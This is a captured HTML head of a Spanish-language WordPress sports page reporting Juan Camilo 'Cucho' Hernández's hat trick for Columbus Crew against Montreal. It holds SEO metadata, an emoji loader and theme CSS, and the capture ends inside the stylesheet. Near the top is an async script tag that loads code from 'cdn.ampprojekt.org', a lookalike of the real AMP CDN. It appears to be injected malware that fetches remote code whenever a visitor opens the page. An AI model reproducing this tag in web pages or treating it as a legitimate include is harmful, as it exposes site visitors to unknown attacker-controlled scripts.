

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/
body_size: 39497
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tododeportesmagazine.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=14qBlq0qoM3jcphQFfIuCYGGJqZifgYApy" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Triplete para el “Cucho” con el Columbus Crew | Todo Deportes Magazine</title>
	<link rel="canonical" href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Triplete para el “Cucho” con el Columbus Crew | Todo Deportes Magazine" />
	<meta property="og:description" content="El pereirano Juan Camilo Hernández marcó tres goles en la victoria de visitante del Columbus Crew 4-2 sobre el Montreal Impact, en la liga de futbol norteamericana. El “Cucho” vive un gran momento con el Columbus Crew, lleva nueve goles y seis asistencias, es uno de los jugadores con mejor rendimiento del equipo que ocupa [&hellip;]" />
	<meta property="og:url" content="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/" />
	<meta property="og:site_name" content="Todo Deportes Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/TodoDeportes-All-Sports-Magazine-382449631794062/?fref=ts" />
	<meta property="article:published_time" content="2023-09-03T20:55:40+00:00" />
	<meta property="article:modified_time" content="2023-09-03T20:55:42+00:00" />
	<meta property="og:image" content="https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="German Delgado" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TodoDeportesMag" />
	<meta name="twitter:site" content="@TodoDeportesMag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#article","isPartOf":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/"},"author":{"name":"German Delgado","@id":"https://tododeportesmagazine.com/#/schema/person/715a1a36ed9d470887e6c90c25f649ed"},"headline":"Triplete para el “Cucho” con el Columbus Crew","datePublished":"2023-09-03T20:55:40+00:00","dateModified":"2023-09-03T20:55:42+00:00","mainEntityOfPage":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/"},"wordCount":189,"commentCount":0,"publisher":{"@id":"https://tododeportesmagazine.com/#organization"},"image":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#primaryimage"},"thumbnailUrl":"https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg","articleSection":["Colombianos en el exterior","FÚTBOL","OFICIAL"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#respond"]}]},{"@type":"WebPage","@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/","url":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/","name":"Triplete para el “Cucho” con el Columbus Crew | Todo Deportes Magazine","isPartOf":{"@id":"https://tododeportesmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#primaryimage"},"image":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#primaryimage"},"thumbnailUrl":"https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg","datePublished":"2023-09-03T20:55:40+00:00","dateModified":"2023-09-03T20:55:42+00:00","breadcrumb":{"@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#primaryimage","url":"https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2023/09/cucho.jpeg","width":950,"height":475},{"@type":"BreadcrumbList","@id":"https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tododeportesmagazine.com/"},{"@type":"ListItem","position":2,"name":"Triplete para el “Cucho” con el Columbus Crew"}]},{"@type":"WebSite","@id":"https://tododeportesmagazine.com/#website","url":"https://tododeportesmagazine.com/","name":"Todo Deportes Magazine","description":"Revista dedicada a noticias deportivas de Colombia y el mundo","publisher":{"@id":"https://tododeportesmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tododeportesmagazine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tododeportesmagazine.com/#organization","name":"Todo Deportes Magazine","url":"https://tododeportesmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/#/schema/logo/image/","url":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","width":1416,"height":366,"caption":"Todo Deportes Magazine"},"image":{"@id":"https://tododeportesmagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TodoDeportes-All-Sports-Magazine-382449631794062/?fref=ts","https://x.com/TodoDeportesMag"]},{"@type":"Person","@id":"https://tododeportesmagazine.com/#/schema/person/715a1a36ed9d470887e6c90c25f649ed","name":"German Delgado","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8be9b46faad81e19354c3ec21048ecdb?s=96&d=mm&r=g","caption":"German Delgado"},"url":"https://tododeportesmagazine.com/author/germandelgado/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed" href="https://tododeportesmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed de los comentarios" href="https://tododeportesmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Comentario Triplete para el “Cucho” con el Columbus Crew del feed" href="https://tododeportesmagazine.com/triplete-para-el-cucho-con-el-columbus-crew/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tododeportesmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tododeportesmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-google-font-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-style-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='editorial-style-inline-css' type='text/css'>
.category-button.mt-cat-17 a{background:#dbdb1e}
.category-button.mt-cat-17 a:hover{background:#a9a900}
.block-header.mt-cat-17{border-left:2px solid #dbdb1e}
.rtl .block-header.mt-cat-17{border-left:none;border-right:2px solid #dbdb1e}
.archive .page-header.mt-cat-17{border-left:4px solid #dbdb1e}
.rtl.archive .page-header.mt-cat-17{border-left:none;border-right:4px solid #dbdb1e}
#site-navigation ul li.mt-cat-17{border-bottom-color:#dbdb1e}
.category-button.mt-cat-355 a{background:#f54337}
.category-button.mt-cat-355 a:hover{background:#c31105}
.block-header.mt-cat-355{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-355{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-355{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-355{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-355{border-bottom-color:#f54337}
.category-button.mt-cat-5 a{background:#e58734}
.category-button.mt-cat-5 a:hover{background:#b35502}
.block-header.mt-cat-5{border-left:2px solid #e58734}
.rtl .block-header.mt-cat-5{border-left:none;border-right:2px solid #e58734}
.archive .page-header.mt-cat-5{border-left:4px solid #e58734}
.rtl.archive .page-header.mt-cat-5{border-left:none;border-right:4px solid #e58734}
#site-navigation ul li.mt-cat-5{border-bottom-color:#e58734}
.category-button.mt-cat-18 a{background:#009e15}
.category-button.mt-cat-18 a:hover{background:#006c00}
.block-header.mt-cat-18{border-left:2px solid #009e15}
.rtl .block-header.mt-cat-18{border-left:none;border-right:2px solid #009e15}
.archive .page-header.mt-cat-18{border-left:4px solid #009e15}
.rtl.archive .page-header.mt-cat-18{border-left:none;border-right:4px solid #009e15}
#site-navigation ul li.mt-cat-18{border-bottom-color:#009e15}
.category-button.mt-cat-365 a{background:#f54337}
.category-button.mt-cat-365 a:hover{background:#c31105}
.block-header.mt-cat-365{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-365{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-365{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-365{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-365{border-bottom-color:#f54337}
.category-button.mt-cat-358 a{background:#f54337}
.category-button.mt-cat-358 a:hover{background:#c31105}
.block-header.mt-cat-358{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-358{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-358{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-358{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-358{border-bottom-color:#f54337}
.category-button.mt-cat-27 a{background:#f54337}
.category-button.mt-cat-27 a:hover{background:#c31105}
.block-header.mt-cat-27{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-27{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-27{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-27{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-27{border-bottom-color:#f54337}
.category-button.mt-cat-6 a{background:#912bff}
.category-button.mt-cat-6 a:hover{background:#5f00cd}
.block-header.mt-cat-6{border-left:2px solid #912bff}
.rtl .block-header.mt-cat-6{border-left:none;border-right:2px solid #912bff}
.archive .page-header.mt-cat-6{border-left:4px solid #912bff}
.rtl.archive .page-header.mt-cat-6{border-left:none;border-right:4px solid #912bff}
#site-navigation ul li.mt-cat-6{border-bottom-color:#912bff}
.category-button.mt-cat-29 a{background:#f54337}
.category-button.mt-cat-29 a:hover{background:#c31105}
.block-header.mt-cat-29{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-29{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-29{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-29{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-29{border-bottom-color:#f54337}
.category-button.mt-cat-8 a{background:#fc0019}
.category-button.mt-cat-8 a:hover{background:#ca0000}
.block-header.mt-cat-8{border-left:2px solid #fc0019}
.rtl .block-header.mt-cat-8{border-left:none;border-right:2px solid #fc0019}
.archive .page-header.mt-cat-8{border-left:4px solid #fc0019}
.rtl.archive .page-header.mt-cat-8{border-left:none;border-right:4px solid #fc0019}
#site-navigation ul li.mt-cat-8{border-bottom-color:#fc0019}
.category-button.mt-cat-374 a{background:#f54337}
.category-button.mt-cat-374 a:hover{background:#c31105}
.block-header.mt-cat-374{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-374{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-374{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-374{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-374{border-bottom-color:#f54337}
.category-button.mt-cat-361 a{background:#f54337}
.category-button.mt-cat-361 a:hover{background:#c31105}
.block-header.mt-cat-361{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-361{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-361{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-361{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-361{border-bottom-color:#f54337}
.category-button.mt-cat-10 a{background:#ed0017}
.category-button.mt-cat-10 a:hover{background:#bb0000}
.block-header.mt-cat-10{border-left:2px solid #ed0017}
.rtl .block-header.mt-cat-10{border-left:none;border-right:2px solid #ed0017}
.archive .page-header.mt-cat-10{border-left:4px solid #ed0017}
.rtl.archive .page-header.mt-cat-10{border-left:none;border-right:4px solid #ed0017}
#site-navigation ul li.mt-cat-10{border-bottom-color:#ed0017}
.category-button.mt-cat-356 a{background:#f54337}
.category-button.mt-cat-356 a:hover{background:#c31105}
.block-header.mt-cat-356{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-356{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-356{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-356{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-356{border-bottom-color:#f54337}
.category-button.mt-cat-371 a{background:#f54337}
.category-button.mt-cat-371 a:hover{background:#c31105}
.block-header.mt-cat-371{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-371{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-371{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-371{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-371{border-bottom-color:#f54337}
.category-button.mt-cat-359 a{background:#f54337}
.category-button.mt-cat-359 a:hover{background:#c31105}
.block-header.mt-cat-359{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-359{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-359{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-359{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-359{border-bottom-color:#f54337}
.category-button.mt-cat-373 a{background:#f54337}
.category-button.mt-cat-373 a:hover{background:#c31105}
.block-header.mt-cat-373{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-373{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-373{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-373{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-373{border-bottom-color:#f54337}
.category-button.mt-cat-369 a{background:#f54337}
.category-button.mt-cat-369 a:hover{background:#c31105}
.block-header.mt-cat-369{border-left:2px solid #f54337}
